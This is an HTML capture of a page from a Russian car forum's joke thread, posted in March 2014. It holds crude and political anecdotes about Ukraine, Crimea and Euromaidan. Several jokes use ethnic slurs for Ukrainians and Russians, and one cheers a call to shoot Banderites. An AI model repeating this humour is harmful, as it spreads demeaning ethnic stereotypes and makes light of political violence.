

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.autocd.biz/viewtopic.php?f=20&t=19514&start=315
body_size: 96523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" xml:lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="ru" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Авто СД и КарСофт &bull; Просмотр темы - Пишите анегдоты , веселей жить будет</title>



<link rel="stylesheet" href="./styles/subsilver2/theme/stylesheet.css" type="text/css" />


<script type="text/JavaScript">
function getElement(iElementId)
{
   if (document.all) 
   {
      return document.all[iElementId];
   }
   if (document.getElementById)
   {
      return document.getElementById(iElementId);
   }
}

function toggleElement(oElement)
{
   if (oElement.style.display == "none")
   {
      oElement.style.display = "";
   }
   else
   {
      oElement.style.display = "none";
   }
}
</script>
<script type="text/javascript">
// <![CDATA[


function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

function jumpto()
{
	var page = prompt('Введите номер страницы, на которую хотите перейти:', '22');
	var per_page = '15';
	var base_url = './viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d';

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



// Resizeimg
function getClientWidth()
{
	return (document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth)-240;
}

window.onload = resizeimg;
function resizeimg()
{
	if (document.getElementsByTagName)
	{
		for (i=0; i<document.getElementsByTagName('img').length; i++)
		{
			im = document.getElementsByTagName('img')[i];
			if (im.width > getClientWidth())
			{
				im.style.width = getClientWidth()+'px';
				eval("pop" + String(i) + " = new Function(\"pop = window.open('" + im.src + " ','fullscale','width=400,height=400,scrollbars=1,resizable=1'); pop.focus();\")");
				eval("im.onclick = pop" + String(i) + ";");
				if (document.all) im.style.cursor = 'hand';
				if (!document.all) im.style.cursor = 'pointer';
				im.title = '{ IMAGE_FULL_SIZE }';
			}
		}
	}
}

// ]]>
</script>


<script type="text/javascript" src=".//highslide/highslide-with-gallery.js"></script>
<link rel="stylesheet" type="text/css" href=".//highslide/highslide.css" />      
<script type="text/javascript">
	hs.graphicsDir = 'highslide/graphics/';
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.fadeInOut = false;
	hs.dimmingOpacity = 0.75;
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.hideOnMouseOut = true;
	hs.marginLeft = 85;
	hs.marginBottom = 0;
	hs.marginTop = 0;
	hs.numberPosition = 'caption';

	// Adding the Watermark
	hs.registerOverlay({
	html: '<div class="watermark" onclick="return hs.close(this)" title="Close" style="width:120px; height: 120px; background: url(highslide/graphics/watermark.png)"></div>',
	hideOnMouseOut: true,
	opacity: 0.4,
	repeat: false,
	position: 'top right',
	fade: 2 // fading the semi-transparent overlay looks bad in IE
	})

	// Adding the controlbar
	if (hs.addSlideshow) hs.addSlideshow({
		//slideshowGroup: 'group1',
		interval: 3000,
		repeat: false,
		useControls: true,
		fixedControls: true,
		overlayOptions: {
			opacity: .6,
			position: 'top center',
			hideOnMouseOut: true
		},
		thumbstrip: {
			position: 'middle left',
			mode: 'vertical',
			relativeTo: 'viewport'
		}
	});
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9140671-6']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body class="ltr">

<a name="top"></a>

<div id="wrapheader">

	<div id="logodesc">
		<table width="100%" cellspacing="0">
		<tr>
			<td><a href="./index.php?sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/site_logo.gif" width="274" height="54" alt="" title="" /></a></td>
			<td width="100%" align="center"><h1>Авто СД и КарСофт</h1><span class="gen">Форум Авто СД и КарСофт</span></td>
		</tr>
		</table>
	</div>

	<div id="menubar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="genmed">
				<a href="./ucp.php?mode=login&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/theme/images/icon_mini_login.gif" width="12" height="13" alt="*" /> Вход</a>&nbsp; &nbsp;<a href="./ucp.php?mode=register&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/theme/images/icon_mini_register.gif" width="12" height="13" alt="*" /> Регистрация</a>
					
			</td>
			<td class="genmed" align="right">
				<a href="./faq.php?sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/theme/images/icon_mini_faq.gif" width="12" height="13" alt="*" /> FAQ</a>
				&nbsp; &nbsp;<a href="./search.php?sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/theme/images/icon_mini_search.gif" width="12" height="13" alt="*" /> Поиск</a>&nbsp; &nbsp;<a href="./memberlist.php?sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/theme/images/icon_mini_members.gif" width="12" height="13" alt="*" /> Пользователи</a>
			</td>
		</tr>
		</table>
	</div>

	<div id="datebar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="gensmall"></td>
			<td class="gensmall" align="right">Текущее время: Вс янв 25, 2026 3:43 pm<br /></td>
		</tr>
		</table>
	</div>

</div>

<div id="wrapcentre">

	
	<p class="searchbar">
		<span style="float: left;"><a href="./search.php?search_id=unanswered&amp;sid=6dedb8eca02d8960baa74870093c616d">Сообщения без ответов</a> | <a href="./search.php?search_id=active_topics&amp;sid=6dedb8eca02d8960baa74870093c616d">Активные темы</a></span>
		
	</p>
	

	<br style="clear: both;" />

	<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=6dedb8eca02d8960baa74870093c616d">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=6dedb8eca02d8960baa74870093c616d">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=20&amp;sid=6dedb8eca02d8960baa74870093c616d">Авто юмор.</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>

	<br />

<div id="pageheader">
	<h2><a class="titles" href="./viewtopic.php?f=20&amp;t=19514&amp;start=315&amp;sid=6dedb8eca02d8960baa74870093c616d">Пишите анегдоты , веселей жить будет</a></h2>


</div>

<br clear="all" /><br />

<div id="pagecontent">

	<table width="100%" cellspacing="1">
	<tr>
		<td align="left" valign="middle" nowrap="nowrap">
		<a href="./posting.php?mode=post&amp;f=20&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a>&nbsp;<a href="./posting.php?mode=reply&amp;f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/button_topic_reply.gif" alt="Ответить на тему" title="Ответить на тему" /></a>
		</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>22</strong> из <strong>39</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ Сообщений: 578 ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Перейти на страницу…">На страницу</a> <a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=300">Пред.</a>&nbsp;&nbsp;<a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d">1</a><span class="page-dots"> ... </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=270">19</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=285">20</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=300">21</a><span class="page-sep">, </span><strong>22</strong><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=330">23</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=345">24</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=360">25</a><span class="page-dots"> ... </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=570">39</a> &nbsp;<a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=330">След.</a></b></td>
		
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat">
			<table width="100%" cellspacing="0">
			<tr>
				<td class="nav" nowrap="nowrap">&nbsp;
				<a href="./viewtopic.php?f=20&amp;t=19514&amp;start=315&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;view=print" title="Версия для печати">Версия для печати</a>
				</td>
				<td class="nav" align="right" nowrap="nowrap"><a href="./viewtopic.php?f=20&amp;t=19514&amp;view=previous&amp;sid=6dedb8eca02d8960baa74870093c616d">Пред. тема</a> | <a href="./viewtopic.php?f=20&amp;t=19514&amp;view=next&amp;sid=6dedb8eca02d8960baa74870093c616d">След. тема</a>&nbsp;</td>
			</tr>
			</table>
		</td>
	</tr>

	</table>


	<table class="tablebg" width="100%" cellspacing="1">
	
		<tr>
			<th>Автор</th>
			<th>Сообщение</th>
		</tr>
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p279590"></a>
				<b class="postauthor">sasha-vyborg</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279590">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279590&amp;sid=6dedb8eca02d8960baa74870093c616d#p279590"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пн мар 10, 2014 11:06 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=804.jpg" width="100" height="93" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Сб сен 25, 2004 6:11 pm<br /><b>Сообщения:</b> 4827<br /><b>Откуда:</b> г.Выборг Ленинградская обл.<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=804&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">150</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=804&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">116</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">- Откройте, полиция ! <br />- Мы вас не вызывали, мы вызывали проституток ! <br />- Нас вызвали ваши соседи. <br />- Ну так пусть они вас и ебут !<br /><br />-- Вт мар 11, 2014 12:06 am --<br /><br />Сидит хохол с удочкой, рыбу ловит. Вдруг поймал <br />Золотую рыбку, она и говорит:<br />- Отпусти меня, я любые твои три желания исполню!<br />- Ладно, - говорит хохол, - а нехай Монголия на Финляндию нападёт.<br />Поднялась тут вся Монголия, на боевой технике, на конях, кто на чём и помчались прямиком на Финляндию и захватили её.<br />- Давай теперь второе желание.<br />- Нехай теперь Финляндия на Монголию нападёт. Воспряла тут Финляндия духом, выбила монголов из своей страны и погнала их в Монголию и захватила её.<br />- Ну давай теперь третье, последнее желание, - говорит Золотая рыбка.<br />- А нехай теперь Монголия с Финляндией помирятся и пленными обменяются.<br />И тут помирились Монголия с Финляндией и отправились пленные каждый в свою страну.<br />Отпустил хохол Золотую рыбку и сидит опять, рыбачит. Через некоторое время выныривает.<br />Золотая рыбка и спрашивает хохла:<br />- Слушай, я никак не пойму, а зачем тебе всё это надо было? <br />- А нехай они москалям всю картошку потопчут.</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279590&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279590&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p279685"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279685">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279685&amp;sid=6dedb8eca02d8960baa74870093c616d#p279685"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Вт мар 11, 2014 1:04 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Вступила Украина в ЕС. Сидят два кума хохла выпивают.<br />Один спрашивает:<br />- Ну шо?<br />Второй отвечает:<br />- Да хрень полная этот ЕС - я без работы, жена в Италии полы моет, сын вышел замуж за немца, дочь проститутка во Франции!!! А во всем виноваты москали!!!! Говорили нам: &quot;Не вступайте в ЕС, не вступайте в ЕС!!!&quot;... Знали ж падлюки, шо мы назло зробим!!!!</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279685&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279685&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p279757"></a>
				<b class="postauthor">kivals</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279757">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279757&amp;sid=6dedb8eca02d8960baa74870093c616d#p279757"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Ср мар 12, 2014 11:07 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Бывалый</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_3.gif" alt="Бывалый" title="Бывалый" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Чт дек 29, 2011 5:16 pm<br /><b>Сообщения:</b> 2197<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=21480&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">154</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=21480&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">169</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">- Микола, а шо такое творится у нас в Украине? <br />- Дурдом, Павло. Силы самобороны Крыма осадили украинскую военную часть, кричат: &quot;Сдавайтесь!&quot;. А им оттуда: &quot;РУССКИЕ НЕ СДАЮТСЯ!!!&quot;<br /><!-- m --><a class="postlink" href="https://forum.autocd.biz/go.php?http://www.youtube.com/watch?v=3GdsKXK53nE#t=32" rel="nofollow" onclick="this.target='_blank';">http://www.youtube.com/watch?v=3GdsKXK53nE#t=32</a><!-- m --></div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=21480&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279757&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279757&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p279800"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279800">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279800&amp;sid=6dedb8eca02d8960baa74870093c616d#p279800"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пт мар 14, 2014 8:43 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Идёт по Евромайдану Штирлиц в сопровождении радистки Кэт.<br />Видит, что там происходит, и возмущён. Врывается на сцену, отстраняет Кличко и певицу Руслану, и кричит:<br />- Да здравствует Ленин!<br />Аплодисменты.<br />- Да здравствует Сталин!<br />Бурные аплодисменты. Крики &quot;Ура!&quot;<br />– Бандеровцев и петлюровцев к стенке!<br />&quot;Ура!&quot; &quot;Любо!&quot; Оглушительные овации.<br />Штирлиц, к радистке Кэт:<br />- Почему они на меня не набрасываются?<br />- Вы забыли снять мундир СС, штандартенфюрер Штирлиц...</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279800&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279800&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p279914"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279914">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279914&amp;sid=6dedb8eca02d8960baa74870093c616d#p279914"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пн мар 17, 2014 9:11 am&nbsp;</div></td>
				</tr>
				</table>
